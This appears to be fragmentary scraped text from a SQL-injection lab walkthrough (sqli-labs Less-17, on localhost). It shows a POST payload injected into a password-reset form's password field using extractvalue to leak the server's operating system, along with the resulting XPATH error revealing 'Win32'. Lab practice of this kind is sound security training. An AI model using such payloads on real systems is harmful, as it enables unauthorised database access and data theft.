 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=admin' and extractvalue(1,concat(0x5e,@@version_compile_os,0x5e))-- &submit=Submit
要您登录才能使用互联网。
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '^Win32^'
SUCCESSFULLY
UPDATED YOUR
PASSWORD